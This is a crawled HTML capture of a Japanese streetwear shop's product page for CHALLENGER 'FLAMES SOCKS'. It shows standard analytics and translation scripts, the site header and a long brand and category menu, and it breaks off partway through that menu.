

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fixer-shop.jp/products/detail/34380
body_size: 10864
content:
<!doctype html>
<html lang="ja">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">

<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="/html/template/fixer/img/common/favicon.ico">
<link rel="stylesheet" href="/html/template/fixer/css/style.css?v=3.0.15">
<link rel="stylesheet" href="/html/template/fixer/css/slick.css?v=3.0.15">
<link rel="stylesheet" href="/html/template/fixer/css/slick-theme.css?v=3.0.15">
<link rel="stylesheet" href="/html/template/fixer/css/default.css?v=3.0.15">
<!-- for original theme CSS -->
<link rel="stylesheet" href="/html/template/fixer/css/custom.css?v=3.0.15">
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">

<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
<script>window.jQuery || document.write('<script src="/html/template/fixer/js/vendor/jquery-1.11.3.min.js?v=3.0.15"><\/script>')</script>
<script type="text/javascript" src="//cdn.jsdelivr.net/jquery.slick/1.6.0/slick.min.js"></script>

            <!-- ▼Google Tag Manager head -->
            <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WJHR2SDD');</script>
<!-- End Google Tag Manager -->
        <!-- ▲Google Tag Manager head -->

    <script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-45322751-1']);
  _gaq.push(['_setDomainName', 'fixer-shop.jp']);
  _gaq.push(['_trackPageview']);
  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>
<title>CHALLENGER / FLAMES SOCKS -Black-</title>
<meta name="description" content="CHALLENGER23AWの新作”FLAMES SOCKS”になります。  オリジナルのフレームス柄のソックスになります。">
</head>
<body id="page_product_detail" class="product_page">
<div id="wrapper">
    <header id="header">
        <div class="container-fluid inner">
                                                            <!-- ▼Google Tag Manager body -->
            <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WJHR2SDD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        <!-- ▲Google Tag Manager body -->
    <!-- ▼ヘッダーログイン・お気に入りボタンエリア -->
                            <div id="member" class="member drawer_block pc">
        <ul class="member_link">
            <li>
                <a href="https://fixer-shop.jp/entry">
                    <i class="fa fa-user" aria-hidden="true"></i><span class="header_menu_name"> 新規会員登録</span>
                </a>
            </li>
                            <li><a href="https://fixer-shop.jp/mypage/favorite"><i class="fa fa-heart" aria-hidden="true"></i><span class="header_menu_name"> お気に入り</span></a></li>
                        <li>
                <a href="https://fixer-shop.jp/mypage/login">
                    <i class="fa fa-key" aria-hidden="true"></i><span class="header_menu_name"> ログイン</span>
                </a>
            </li>
        </ul>
    </div>

                <!-- ▲ヘッダーログイン・お気に入りボタンエリア -->
    <!-- ▼ヘッダーカートエリア -->
                        <div id="cart_area">
    <p class="clearfix cart-trigger">
          <a href="#cart">
            <svg class="cb cb-shopping-cart">
                <use xlink:href="#cb-shopping-cart"/>
            </svg>
            <span class="badge">0</span>
            <svg class="cb cb-close">
                <use xlink:href="#cb-close"/>
            </svg>
        </a>
        <!-- <span class="cart_price pc">合計 <span class="price">¥ 0</span></span>-->
    </p>
    <div id="cart" class="cart">
        <div class="inner">
                                                    <div class="btn_area">
                    <div class="message">
                        <p class="errormsg bg-danger" style="margin-bottom: 20px;">
                            現在カート内に<br>商品はございません。
                        </p>
                    </div>
                </div>
                    </div>
    </div>
</div>
<div class="translate">
<div id="google_translate_element"></div><script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'ja', includedLanguages: 'en,fr,it,ja,ko,zh-CN,zh-TW', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
</div>
                <!-- ▲ヘッダーカートエリア -->
    <!-- ▼ロゴ -->
                         <div class="header_logo_area">
                <p class="copy">COOTIE、ROUGH AND RUGGED、CALEEの通販</p>
                <h1 class="header_logo">
                  <a href="https://fixer-shop.jp/"><img src="/html/template/fixer/img/common/logo.png" alt="fixer" /></a>
                </h1>
            </div>
        <!-- ▲ロゴ -->
    <!-- ▼グローバルメニュー -->
                        <script>
$(function(){
    $('.header_menu_content.brands').hover(function(){
        $('.brands_menu').css('display','block');
        $('.brands_menu').width($(window).width()*0.7);
    },
  function () {
    $('.brands_menu').css('display','none');
  });
});
</script>
<div class="drawer_block pc header_bottom_area">
  <div class="row">
    <div class="col-sm-4 header_menu">
      <div class="header_menu_content brands"><a href="https://fixer-shop.jp/#brands">BRANDS</a>
        <div class="brands_menu">
          <div class="row">
            <div class="col-sm-4">
              <ul>
                <li><a href="https://fixer-shop.jp/products/list?category_id=6">COOTIE PRODUCTIONS</a></li>
                <li><a href="https://fixer-shop.jp/products/list?category_id=1356">MAGIC STICK ENTERTAINMENT</a></li>
                <li><a href="https://fixer-shop.jp/products/list?category_id=360">CHALLENGER</a></li>
                <li><a href="https://fixer-shop.jp/products/list?category_id=1588">CAPTAINS HELM GOLF</a></li>
                <li><a href="https://fixer-shop.jp/products/list?category_id=354">CAPTAINS HELM</a></li>
                <li><a href="https://fixer-shop.jp/products/list?category_id=363">SALE</a></li>
              </ul>
            </div><!-- .col-sm-4 -->
            <div class="col-sm-4">
              <ul>
                <li><a href="https://fixer-shop.jp/products/list?category_id=623">Antidote Buyers CLUB</a></li>
                <li><a href="https://fixer-shop.jp/products/list?category_id=1715">NOCHINO OPTICAL</a></li>
                <li><a href="https://fixer-shop.jp/products/list?category_id=723">GROOVER SPECTACLES</a></li>
                <li><a href="https://fixer-shop.jp/products/list?category_id=356">RADIALL</a></li>
                <li><a href="https://fixer-shop.jp/products/list?category_id=1032">CARHARTT WIP</a></li>
              </ul>
            </div><!-- .col-sm-4 -->
            <div class="col-sm-4">
              <ul>
                <li><a href="https://fixer-shop.jp/products/list?category_id=1">LARRY SMITH</a></li>
                <li><a href="https://fixer-shop.jp/products/list?category_id=361">EFFECTOR</a></li>
                <li><a href="https://fixer-shop.jp/products/list?category_id=358">Peanuts&Co</a></li>
                <li><a href="https://fixer-shop.jp/products/list?category_id=371">ROLLING DUB TRIO</a></li>
                <li><a href="https://fixer-shop.jp/products/list?category_id=1575">Tomo&Co.</a></li>
              </ul>
            </div><!-- .col-sm-4 -->
          </div><!-- .row -->
        </div><!-- brands_menu -->
      </div><!-- brands -->
    </div><!-- .col-sm-4 -->
    <div class="col-sm-4 header_menu">
      <div class="header_menu_content"><a href="https://fixer-shop.jp/#news">NEWS</a>
      </div>
    </div>
    <div class="col-sm-4 header_menu header-search">
      <div id="search" class="search">
        <form method="get" id="searchform" action="/products/list">
          <div class="search_inner">
                            <div class="input_search clearfix">
                  <input type="search" id="name" name="name" maxlength="50" placeholder="商品名、品番" class="form-control" />
                  <button type="submit" class="bt_search"><svg class="cb cb-search"><use xlink:href="#cb-search" /></svg></button>
              </div>
          </div>
          <div class="extra-form">
                                                                          </div>
        </form>
      </div>
    </div>
  </div><!-- .row -->
</div>
                <!-- ▲グローバルメニュー -->

                                                    <p id="btn_menu"><a class="nav-trigger" href="#nav">Menu<span></span></a></p>
        </div>
    </header>

    <div id="contents" class="theme_main_only">

        <div id="contents_top">
                                                            <!-- ▼カテゴリ -->
                        <script type="text/javascript">
$(function() {
$('#search').clone(true).appendTo('.sm_search');
});
</script>

<select class="form-control select_category" onChange="location.href=value;">
   <option class="none" value="">Select category</option>
                <option class="cat_1" value="https://fixer-shop.jp/products/list?category_id=1">LARRY SMITH</option>
                                 <option class="cat_1" value="https://fixer-shop.jp/products/list?category_id=4">&nbsp;&nbsp;&nbsp;&nbsp;Feathers</option>
                         <option class="cat_1" value="https://fixer-shop.jp/products/list?category_id=618">&nbsp;&nbsp;&nbsp;&nbsp;Karakusa</option>
                         <option class="cat_1" value="https://fixer-shop.jp/products/list?category_id=405">&nbsp;&nbsp;&nbsp;&nbsp;Parts</option>
                         <option class="cat_1" value="https://fixer-shop.jp/products/list?category_id=352">&nbsp;&nbsp;&nbsp;&nbsp;Necklace&amp;Charm</option>
                         <option class="cat_1" value="https://fixer-shop.jp/products/list?category_id=402">&nbsp;&nbsp;&nbsp;&nbsp;Necklace Chain</option>
                         <option class="cat_1" value="https://fixer-shop.jp/products/list?category_id=399">&nbsp;&nbsp;&nbsp;&nbsp;Beads Necklace</option>
                         <option class="cat_1" value="https://fixer-shop.jp/products/list?category_id=392">&nbsp;&nbsp;&nbsp;&nbsp;Ring</option>
                         <option class="cat_1" value="https://fixer-shop.jp/products/list?category_id=353">&nbsp;&nbsp;&nbsp;&nbsp;Bangle</option>
                         <option class="cat_1" value="https://fixer-shop.jp/products/list?category_id=400">&nbsp;&nbsp;&nbsp;&nbsp;Bracelet</option>
                         <option class="cat_1" value="https://fixer-shop.jp/products/list?category_id=401">&nbsp;&nbsp;&nbsp;&nbsp;Hairgom</option>
                         <option class="cat_1" value="https://fixer-shop.jp/products/list?category_id=406">&nbsp;&nbsp;&nbsp;&nbsp;Pierce</option>
                         <option class="cat_1" value="https://fixer-shop.jp/products/list?category_id=391">&nbsp;&nbsp;&nbsp;&nbsp;Truckers Wallet</option>
                         <option class="cat_1" value="https://fixer-shop.jp/products/list?category_id=1587">&nbsp;&nbsp;&nbsp;&nbsp;Pouch , Zip Wallet</option>
                         <option class="cat_1" value="https://fixer-shop.jp/products/list?category_id=968">&nbsp;&nbsp;&nbsp;&nbsp;Card Case</option>
                         <option class="cat_1" value="https://fixer-shop.jp/products/list?category_id=396">&nbsp;&nbsp;&nbsp;&nbsp;Coin Case</option>
                         <option class="cat_1" value="https://fixer-shop.jp/products/list?category_id=407">&nbsp;&nbsp;&nbsp;&nbsp;Bag , Wallet Chain , Pin etc</option>
                         <option class="cat_1" value="https://fixer-shop.jp/products/list?category_id=3">&nbsp;&nbsp;&nbsp;&nbsp;18K</option>
                         <option class="cat_1" value="https://fixer-shop.jp/products/list?category_id=395">&nbsp;&nbsp;&nbsp;&nbsp;Combination</option>
                         <option class="cat_1" value="https://fixer-shop.jp/products/list?category_id=397">&nbsp;&nbsp;&nbsp;&nbsp;Toadlena</option>
                        </li>

                <option class="cat_6" value="https://fixer-shop.jp/products/list?category_id=6">COOTIE PRODUCTIONS</option>
                                 <option class="cat_6" value="https://fixer-shop.jp/products/list?category_id=1847">&nbsp;&nbsp;&nbsp;&nbsp;25AW</option>
                         <option class="cat_6" value="https://fixer-shop.jp/products/list?category_id=1791">&nbsp;&nbsp;&nbsp;&nbsp;25SS</option>
                         <option class="cat_6" value="https://fixer-shop.jp/products/list?category_id=411">&nbsp;&nbsp;&nbsp;&nbsp;JACKET</option>
                         <option class="cat_6" value="https://fixer-shop.jp/products/list?category_id=412">&nbsp;&nbsp;&nbsp;&nbsp;SWEAT,KNIT</option>
                         <option class="cat_6" value="https://fixer-shop.jp/products/list?category_id=413">&nbsp;&nbsp;&nbsp;&nbsp;SHIRT</option>
                         <option class="cat_6" value="https://fixer-shop.jp/products/list?category_id=414">&nbsp;&nbsp;&nbsp;&nbsp;T-SHIRT</option>
                         <option class="cat_6" value="https://fixer-shop.jp/products/list?category_id=415">&nbsp;&nbsp;&nbsp;&nbsp;PANTS</option>
                         <option class="cat_6" value="https://fixer-shop.jp/products/list?category_id=416">&nbsp;&nbsp;&nbsp;&nbsp;HAT,CAP</option>
                         <option class="cat_6" value="https://fixer-shop.jp/products/list?category_id=418">&nbsp;&nbsp;&nbsp;&nbsp;ACCESSORY</option>
                         <option class="cat_6" value="https://fixer-shop.jp/products/list?category_id=922">&nbsp;&nbsp;&nbsp;&nbsp;KIDS</option>
                        </li>

                <option class="cat_360" value="https://fixer-shop.jp/products/list?category_id=360">CHALLENGER</option>
                                 <option class="cat_360" value="https://fixer-shop.jp/products/list?category_id=1873">&nbsp;&nbsp;&nbsp;&nbsp;26SS</option>
                         <option class="cat_360" value="https://fixer-shop.jp/products/list?category_id=1826">&nbsp;&nbsp;&nbsp;&nbsp;25AW</option>
                         <option class="cat_360" value="https://fixer-shop.jp/products/list?category_id=476">&nbsp;&nbsp;&nbsp;&nbsp;JACKET</option>
                         <option class="cat_360" value="https://fixer-shop.jp/products/list?category_id=475">&nbsp;&nbsp;&nbsp;&nbsp;SWEAT,KNIT</option>
                         <option class="cat_360" value="https://fixer-shop.jp/products/list?category_id=473">&nbsp;&nbsp;&nbsp;&nbsp;SHIRT</option>
                         <option class="cat_360" value="https://fixer-shop.jp/products/list?category_id=472">&nbsp;&nbsp;&nbsp;&nbsp;T-SHIRT</option>
                         <option class="cat_360" value="https://fixer-shop.jp/products/list?category_id=469">&nbsp;&nbsp;&nbsp;&nbsp;PANTS</option>
                         <option class="cat_360" value="https://fixer-shop.jp/products/list?category_id=468">&nbsp;&nbsp;&nbsp;&nbsp;HAT,CAP</option>
                         <option class="cat_360" value="https://fixer-shop.jp/products/list?category_id=467">&nbsp;&nbsp;&nbsp;&nbsp;ACCESSORY</option>
                         <option class="cat_360" value="https://fixer-shop.jp/products/list?category_id=1829">&nbsp;&nbsp;&nbsp;&nbsp;KIDS</option>
                         <option class="cat_360" value="https://fixer-shop.jp/products/list?category_id=470">&nbsp;&nbsp;&nbsp;&nbsp;SALE</option>
                        </li>

                <option class="cat_1356" value="https://fixer-shop.jp/products/list?category_id=1356">MAGIC STICK ENTERTAINMENT</option>
                                 <option class="cat_1356" value="https://fixer-shop.jp/products/list?category_id=1830">&nbsp;&nbsp;&nbsp;&nbsp;25AW</option>
                         <option class="cat_1356" value="https://fixer-shop.jp/products/list?category_id=1782">&nbsp;&nbsp;&nbsp;&nbsp;25SS</option>
                         <option class="cat_1356" value="https://fixer-shop.jp/products/list?category_id=1397">&nbsp;&nbsp;&nbsp;&nbsp;JACKET</option>
                         <option class="cat_1356" value="https://fixer-shop.jp/products/list?category_id=1396">&nbsp;&nbsp;&nbsp;&nbsp;SWEAT,KNIT</option>
                         <option class="cat_1356" value="https://fixer-shop.jp/products/list?category_id=1395">&nbsp;&nbsp;&nbsp;&nbsp;SHIRT</option>
                         <option class="cat_1356" value="https://fixer-shop.jp/products/list?category_id=1394">&nbsp;&nbsp;&nbsp;&nbsp;T-SHIRT</option>
                         <option class="cat_1356" value="https://fixer-shop.jp/products/list?category_id=1406">&nbsp;&nbsp;&nbsp;&nbsp;PANTS</option>
                         <option class="cat_1356" value="https://fixer-shop.jp/products/list?category_id=1393">&nbsp;&nbsp;&nbsp;&nbsp;HAT,CAP</option>
                         <option class="cat_1356" value="https://fixer-shop.jp/products/list?category_id=1392">&nbsp;&nbsp;&nbsp;&nbsp;ACCESSORY</option>
                        </li>

                <option class="cat_1365" value="https://fixer-shop.jp/products/list?category_id=1365">Chaos Fishing Club</option>
            </li>

                <option class="cat_1032" value="https://fixer-shop.jp/products/list?category_id=1032">CARHARTT WIP</option>
                                 <option class="cat_1032" value="https://fixer-shop.jp/products/list?category_id=1861">&nbsp;&nbsp;&nbsp;&nbsp;25AW</option>
                         <option class="cat_1032" value="https://fixer-shop.jp/products/list?category_id=1763">&nbsp;&nbsp;&nbsp;&nbsp;24AW</option>
                         <option class="cat_1032" value="https://fixer-shop.jp/products/list?category_id=1056">&nbsp;&nbsp;&nbsp;&nbsp;JACKET</option>
                         <option class="cat_1032" value="https://fixer-shop.jp/products/list?category_id=1055">&nbsp;&nbsp;&nbsp;&nbsp;SWEAT,KNIT</option>
                         <option class="cat_1032" value="https://fixer-shop.jp/products/list?category_id=1054">&nbsp;&nbsp;&nbsp;&nbsp;SHIRT</option>
                         <option class="cat_1032" value="https://fixer-shop.jp/products/list?category_id=1053">&nbsp;&nbsp;&nbsp;&nbsp;T-SHIRT</option>
                         <option class="cat_1032" value="https://fixer-shop.jp/products/list?category_id=1052">&nbsp;&nbsp;&nbsp;&nbsp;PANTS</option>
                         <option class="cat_1032" value="https://fixer-shop.jp/products/list?category_id=1051">&nbsp;&nbsp;&nbsp;&nbsp;HAT,CAP</option>
                         <option class="cat_1032" value="https://fixer-shop.jp/products/list?category_id=1050">&nbsp;&nbsp;&nbsp;&nbsp;ACCESSORY</option>
                        </li>

                <option class="cat_356" value="https://fixer-shop.jp/products/list?category_id=356">RADIALL</option>
                                 <option class="cat_356" value="https://fixer-shop.jp/products/list?category_id=1870">&nbsp;&nbsp;&nbsp;&nbsp;26SS</option>
                         <option class="cat_356" value="https://fixer-shop.jp/products/list?category_id=1843">&nbsp;&nbsp;&nbsp;&nbsp;2025AW</option>
                         <option class="cat_356" value="https://fixer-shop.jp/products/list?category_id=1800">&nbsp;&nbsp;&nbsp;&nbsp;2025SS</option>
                         <option class="cat_356" value="https://fixer-shop.jp/products/list?category_id=510">&nbsp;&nbsp;&nbsp;&nbsp;JACKET</option>
                         <option class="cat_356" value="https://fixer-shop.jp/products/list?category_id=509">&nbsp;&nbsp;&nbsp;&nbsp;SWEAT,KNIT</option>
                         <option class="cat_356" value="https://fixer-shop.jp/products/list?category_id=508">&nbsp;&nbsp;&nbsp;&nbsp;SHIRT</option>
                         <option class="cat_356" value="https://fixer-shop.jp/products/list?category_id=506">&nbsp;&nbsp;&nbsp;&nbsp;T-SHIRT</option>
                         <option class="cat_356" value="https://fixer-shop.jp/products/list?category_id=505">&nbsp;&nbsp;&nbsp;&nbsp;PANTS</option>
                         <option class="cat_356" value="https://fixer-shop.jp/products/list?category_id=507">&nbsp;&nbsp;&nbsp;&nbsp;HAT,CAP</option>
                         <option class="cat_356" value="https://fixer-shop.jp/products/list?category_id=504">&nbsp;&nbsp;&nbsp;&nbsp;ACCESSORY</option>
                         <option class="cat_356" value="https://fixer-shop.jp/products/list?category_id=619">&nbsp;&nbsp;&nbsp;&nbsp;KIDS</option>
                         <option class="cat_356" value="https://fixer-shop.jp/products/list?category_id=503">&nbsp;&nbsp;&nbsp;&nbsp;SALE</option>
                        </li>

                <option class="cat_354" value="https://fixer-shop.jp/products/list?category_id=354">CAPTAINS HELM</option>
                                 <option class="cat_354" value="https://fixer-shop.jp/products/list?category_id=1867">&nbsp;&nbsp;&nbsp;&nbsp;26SS</option>
                         <option class="cat_354" value="https://fixer-shop.jp/products/list?category_id=1834">&nbsp;&nbsp;&nbsp;&nbsp;25AW</option>
                         <option class="cat_354" value="https://fixer-shop.jp/products/list?category_id=1822">&nbsp;&nbsp;&nbsp;&nbsp;25SS</option>
                         <option class="cat_354" value="https://fixer-shop.jp/products/list?category_id=455">&nbsp;&nbsp;&nbsp;&nbsp;JACKET</option>
                         <option class="cat_354" value="https://fixer-shop.jp/products/list?category_id=456">&nbsp;&nbsp;&nbsp;&nbsp;KNIT SWEAT</option>
                         <option class="cat_354" value="https://fixer-shop.jp/products/list?category_id=454">&nbsp;&nbsp;&nbsp;&nbsp;SHIRT</option>
                         <option class="cat_354" value="https://fixer-shop.jp/products/list?category_id=453">&nbsp;&nbsp;&nbsp;&nbsp;T-SHIRT</option>
                         <option class="cat_354" value="https://fixer-shop.jp/products/list?category_id=452">&nbsp;&nbsp;&nbsp;&nbsp;PANTS</option>
                         <option class="cat_354" value="https://fixer-shop.jp/products/list?category_id=451">&nbsp;&nbsp;&nbsp;&nbsp;HAT,CAP</option>
                         <option class="cat_354" value="https://fixer-shop.jp/products/list?category_id=809">&nbsp;&nbsp;&nbsp;&nbsp;KIDS</option>
                         <option class="cat_354" value="https://fixer-shop.jp/products/list?category_id=450">&nbsp;&nbsp;&nbsp;&nbsp;ACCESSORY</option>
                         <option class="cat_354" value="https://fixer-shop.jp/products/list?category_id=471">&nbsp;&nbsp;&nbsp;&nbsp;SALE</option>
                        </li>

                <option class="cat_1588" value="https://fixer-shop.jp/products/list?category_id=1588">CAPTAINS HELM GOLF</option>
                                 <option class="cat_1588" value="https://fixer-shop.jp/products/list?category_id=1589">&nbsp;&nbsp;&nbsp;&nbsp;MENS</option>
                         <option class="cat_1588" value="https://fixer-shop.jp/products/list?category_id=1594">&nbsp;&nbsp;&nbsp;&nbsp;WOMENS</option>
                         <option class="cat_1588" value="https://fixer-shop.jp/products/list?category_id=1599">&nbsp;&nbsp;&nbsp;&nbsp;ACCESSORY</option>
                        </li>

                <option class="cat_623" value="https://fixer-shop.jp/products/list?category_id=623">ANTIDOTE BUYERS CLUB</option>
                                 <option class="cat_623" value="https://fixer-shop.jp/products/list?category_id=1825">&nbsp;&nbsp;&nbsp;&nbsp;Apparel</option>
                         <option class="cat_623" value="https://fixer-shop.jp/products/list?category_id=634">&nbsp;&nbsp;&nbsp;&nbsp;Necklace Chain</option>
                         <option class="cat_623" value="https://fixer-shop.jp/products/list?category_id=635">&nbsp;&nbsp;&nbsp;&nbsp;Necklace Top</option>
                         <option class="cat_623" value="https://fixer-shop.jp/products/list?category_id=1657">&nbsp;&nbsp;&nbsp;&nbsp;Other</option>
                         <option class="cat_623" value="https://fixer-shop.jp/products/list?category_id=1076">&nbsp;&nbsp;&nbsp;&nbsp;Bag</option>
                         <option class="cat_623" value="https://fixer-shop.jp/products/list?category_id=1428">&nbsp;&nbsp;&nbsp;&nbsp;Gold</option>
                         <option class="cat_623" value="https://fixer-shop.jp/products/list?category_id=692">&nbsp;&nbsp;&nbsp;&nbsp;Wallet</option>
                         <option class="cat_623" value="https://fixer-shop.jp/products/list?category_id=691">&nbsp;&nbsp;&nbsp;&nbsp;Wallet Chain&amp;Key Chain</option>
                         <option class="cat_623" value="https://fixer-shop.jp/products/list?category_id=931">&nbsp;&nbsp;&nbsp;&nbsp;Bracelet</option>
                         <option class="cat_623" value="https://fixer-shop.jp/products/list?category_id=638">&nbsp;&nbsp;&nbsp;&nbsp;Ring</option>
                         <option class="cat_623" value="https://fixer-shop.jp/products/list?category_id=694">&nbsp;&nbsp;&nbsp;&nbsp;Earring</option>
                        </li>

                <option class="cat_358" value="https://fixer-shop.jp/products/list?category_id=358">PEANUTS&amp;Co.</option>
                                 <option class="cat_358" value="https://fixer-shop.jp/products/list?category_id=1788">&nbsp;&nbsp;&nbsp;&nbsp;NEXUSVII</option>
                         <option class="cat_358" value="https://fixer-shop.jp/products/list?category_id=1726">&nbsp;&nbsp;&nbsp;&nbsp;BAG</option>
                         <option class="cat_358" value="https://fixer-shop.jp/products/list?category_id=1725">&nbsp;&nbsp;&nbsp;&nbsp;BRACELET</option>
                         <option class="cat_358" value="https://fixer-shop.jp/products/list?category_id=1724">&nbsp;&nbsp;&nbsp;&nbsp;SHOES</option>
                         <option class="cat_358" value="https://fixer-shop.jp/products/list?category_id=983">&nbsp;&nbsp;&nbsp;&nbsp;Carabiner</option>
                         <option class="cat_358" value="https://fixer-shop.jp/products/list?category_id=1655">&nbsp;&nbsp;&nbsp;&nbsp;BUNNY PEANUTS</option>
                         <option class="cat_358" value="https://fixer-shop.jp/products/list?category_id=1776">&nbsp;&nbsp;&nbsp;&nbsp;TEDDY PEANUTS</option>
                        </li>

                <option class="cat_371" value="https://fixer-shop.jp/products/list?category_id=371">ROLLING DUB TRIO</option>
                                 <option class="cat_371" value="https://fixer-shop.jp/products/list?category_id=1821">&nbsp;&nbsp;&nbsp;&nbsp;COUPEN LOW MOC</option>
                         <option class="cat_371" value="https://fixer-shop.jp/products/list?category_id=1482">&nbsp;&nbsp;&nbsp;&nbsp;GLEANERS ZIP</option>
                         <option class="cat_371" value="https://fixer-shop.jp/products/list?category_id=1481">&nbsp;&nbsp;&nbsp;&nbsp;ROOTS</option>
                         <option class="cat_371" value="https://fixer-shop.jp/products/list?category_id=1206">&nbsp;&nbsp;&nbsp;&nbsp;WHALE</option>
                         <option class="cat_371" value="https://fixer-shop.jp/products/list?category_id=1049">&nbsp;&nbsp;&nbsp;&nbsp;COLOBUS</option>
                         <option class="cat_371" value="https://fixer-shop.jp/products/list?category_id=979">&nbsp;&nbsp;&nbsp;&nbsp;CASPER</option>
                         <option class="cat_371" value="https://fixer-shop.jp/products/list?category_id=854">&nbsp;&nbsp;&nbsp;&nbsp;ENGINEER</option>
                         <option class="cat_371" value="https://fixer-shop.jp/products/list?category_id=845">&nbsp;&nbsp;&nbsp;&nbsp;MOLE</option>
                         <option class="cat_371" value="https://fixer-shop.jp/products/list?category_id=379">&nbsp;&nbsp;&nbsp;&nbsp;SLOTH</option>
                         <option class="cat_371" value="https://fixer-shop.jp/products/list?category_id=381">&nbsp;&nbsp;&nbsp;&nbsp;STAN</option>
                         <option class="cat_371" value="https://fixer-shop.jp/products/list?category_id=382">&nbsp;&nbsp;&nbsp;&nbsp;COUPEN</option>
                         <option class="cat_371" value="https://fixer-shop.jp/products/list?category_id=380">&nbsp;&nbsp;&nbsp;&nbsp;BLUNT</option>
                         <option class="cat_371" value="https://fixer-shop.jp/products/list?category_id=383">&nbsp;&nbsp;&nbsp;&nbsp;CONQUER</option>
                         <option class="cat_371" value="https://fixer-shop.jp/products/list?category_id=941">&nbsp;&nbsp;&nbsp;&nbsp;TOKYO SANDALS</option>
                        </li>

                <option class="cat_1575" value="https://fixer-shop.jp/products/list?category_id=1575">Tomo&amp;Co.</option>
                                 <option class="cat_1575" value="https://fixer-shop.jp/products/list?category_id=1878">&nbsp;&nbsp;&nbsp;&nbsp;UNAUTHENTIC CONPONENT SHOES</option>
                         <option class="cat_1575" value="https://fixer-shop.jp/products/list?category_id=1819">&nbsp;&nbsp;&nbsp;&nbsp;SHIRT</option>
                         <option class="cat_1575" value="https://fixer-shop.jp/products/list?category_id=1798">&nbsp;&nbsp;&nbsp;&nbsp;GRUKA CONPONENT SHOES</option>
                         <option class="cat_1575" value="https://fixer-shop.jp/products/list?category_id=1651">&nbsp;&nbsp;&nbsp;&nbsp;GOODS</option>
                         <option class="cat_1575" value="https://fixer-shop.jp/products/list?category_id=1621">&nbsp;&nbsp;&nbsp;&nbsp;G-GOLF</option>
                         <option class="cat_1575" value="https://fixer-shop.jp/products/list?category_id=1701">&nbsp;&nbsp;&nbsp;&nbsp;BAKE</option>
                         <option class="cat_1575" value="https://fixer-shop.jp/products/list?category_id=1580">&nbsp;&nbsp;&nbsp;&nbsp;Asymmetric Postman Shoes</option>
                         <option class="cat_1575" value="https://fixer-shop.jp/products/list?category_id=1579">&nbsp;&nbsp;&nbsp;&nbsp;Tussel Cockshoes</option>
